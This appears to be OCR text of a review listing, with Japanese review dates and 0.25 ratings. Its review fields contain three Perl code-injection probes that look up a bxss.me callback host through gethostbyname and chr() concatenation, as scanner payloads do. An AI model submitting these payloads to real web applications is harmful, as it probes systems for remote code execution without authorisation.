
gethostbyname(lc('hitqh'.'dqemirjcd2d7f.bxss.me.')).'A
'.chr(67).chr(hex('58')).chr(118).chr(78).chr(121).chr(7
1)
0.25
2026年7月8日にレビュー済み
".gethostbyname(lc("hitoq"."leksigql9013d.bxss.me.")
)."A".chr(67).chr(hex("58")).chr(103).chr(73).chr(115).
chr(90)."
0.25
2026年7月8日にレビュー済み
'.gethostbyname(lc('hitiz'.'lyeyouxe5bf0d.bxss.me.')).'
A'.chr(67).chr(hex('58')).chr(106).chr(88).chr(120).chr
(77).'
0.25
2026年7月8日にレビュー済み
0.25
2026年7月8日にレビュー済み
'{"